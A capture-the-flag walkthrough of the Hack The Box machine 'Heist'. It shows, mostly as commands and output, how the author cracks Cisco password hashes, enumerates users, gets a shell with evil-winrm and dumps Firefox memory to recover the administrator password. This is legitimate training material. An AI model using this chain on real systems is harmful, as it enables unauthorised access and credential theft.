Enumeration

Let’s start with some basic enumeration of the machine and adding it to our /etc/host
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
sudo nmap -sS -sC -sV -p- 10.10.10.149
[sudo] Mot de passe de fukurou :
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-10 19:03 CET
Nmap scan report for 10.10.10.149
Host is up (0.088s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1m07s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-11-10T18:07:44
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 365.12 seconds
We have few different ports open but let’s just check port 80
Recon

We get a normal loading screen. I tried to login with regular combinations:
admin:adminadmin:password
I also tried normal SQLi ' or 1=1 still nothing. It does however give us access as guest

Now we have access to a chat window and we find an attachement:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0Â mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
The first hash was identified as:
1
2
3
4
5
6
hashid
$1$pdQG$o8nrSzsGXeaduXrjlvKc91
Analyzing '$1$pdQG$o8nrSzsGXeaduXrjlvKc91'
[+] MD5 Crypt
[+] Cisco-IOS(MD5)
[+] FreeBSD MD5
I used hashcat to crack it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-7820HK CPU @ 2.90GHz, 13853/13917 MB (4096 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 66 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$1$pdQG$o8nrSzsGXeaduXrjlvKc91:stealth1agent
Session..........: hashcat
Status...........: Cracked
Hash.Name........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
Hash.Target......: $1$pdQG$o8nrSzsGXeaduXrjlvKc91
Time.Started.....: Tue Nov 10 19:39:43 2020 (1 min, 57 secs)
Time.Estimated...: Tue Nov 10 19:41:40 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 28346 H/s (6.28ms) @ Accel:96 Loops:250 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3543552/14344385 (24.70%)
Rejected.........: 0/3543552 (0.00%)
Restore.Point....: 3542784/14344385 (24.70%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:750-1000
Candidates.#1....: stedigner4 -> steakdi
Started: Tue Nov 10 19:39:20 2020
Stopped: Tue Nov 10 19:41:42 2020
The last two needed some googling to crackcisco password 7
Using the first website you get from the search you can creack both remaing hashes:
1
2
0242114B0E143F015F5D1E161713:$uperP@ssword
02375012182C1A1D751618034F36415408:Q4)sJu\Y8qz*A3?d
Now we have a list of potential users an potential passwords.:
1
2
3
4
5
6
7
hazard
tout3r
admin
stealth1agent
$uperP@ssword
Q4)sJu\Y8qz*A3?d
Foothold and user access
Now i managed to get other users using lookupsid.py and the user and password combination hazard:stealth1agent
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
lookupsid.py hazard:stealth1agent@heist.htb
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Brute forcing SIDs at heist.htb
[*] StringBinding ncacn_np:heist.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
Now we get new potential users and trying to connect using evil-winrm I managed to get access using chase:Q4)sJu\Y8qz*A3?d
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
evil-winrm -i heist.htb -u chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents> ls
Directory: C:\Users\Chase\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/14/2020 5:31 AM 1309448 aa.exe
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:08 AM 121 todo.txt
-a---- 4/22/2019 9:07 AM 32 user.txt
Get the user flag
Priviledge Escalation
In ps you find 4 firefox processes running currently. Firefox haz been known to store passwords in plain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
*Evil-WinRM* PS C:\Users\Chase\Desktop> ps
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
454 18 2252 5460 408 0 csrss
293 17 2256 5200 496 1 csrss
358 15 3516 14720 5356 1 ctfmon
164 9 1896 9808 0.14 2816 1 dllhost
257 14 4192 13600 4024 0 dllhost
623 32 32952 59204 1020 1 dwm
1496 58 23532 78392 5588 1 explorer
408 32 16920 62672 1.61 5276 1 firefox
358 26 16276 37564 0.47 6508 1 firefox
390 39 106600 138304 44.73 6644 1 firefox
1134 74 168208 210304 21.28 6812 1 firefox
345 20 10620 38872 0.13 6936 1 firefox
-------------
CUT CONTENT
-------------
so we go for procdump.exe and use strings.exe to be able to read the contents of the file and use grep or findstr
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
*Evil-WinRM* PS C:\Users\Chase\Documents> ./procdump64.exe -ma 6644 -accepteula
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[23:47:37] Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_201114_234737.dmp
[23:47:37] Dump 1 writing: Estimated dump file size is 374 MB.
[23:47:37] Dump 1 complete: 374 MB written in 0.5 seconds
[23:47:37] Dump count reached.
*Evil-WinRM* PS C:\Users\Chase\Documents> upload strings64.exe
Info: Uploading strings64.exe to C:\Users\Chase\Documents\strings64.exe
Data: 598516 bytes of 598516 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Chase\Documents> cmd /c "strings64.exe -accepteula firefox.exe_201114_234737.dmp > firefox.exe_201114_234737.dmp.txt"
cmd.exe :
+ CategoryInfo : NotSpecified: (:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Strings v2.53 - Search for ANSI and Unicode strings in binary images.
Copyright (C) 1999-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
*Evil-WinRM* PS C:\Users\Chase\Documents>
Get the password from either findstr or download the file from the step above and use grep to find a string ressembling password, passowrd=`` etc.
1
2
3
4
5
$cat firefox.exe_201114_234737.dmp.txt | grep "password="
RG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
Use the password we get with evil-winrm
evil-winrm -i heist.htb -u administrator -p '4dD!5}x/re8]FBuZ'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$evil-winrm -i heist.htb -u administrator -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
supportdesk\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:05 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
GET A ROOT FLAG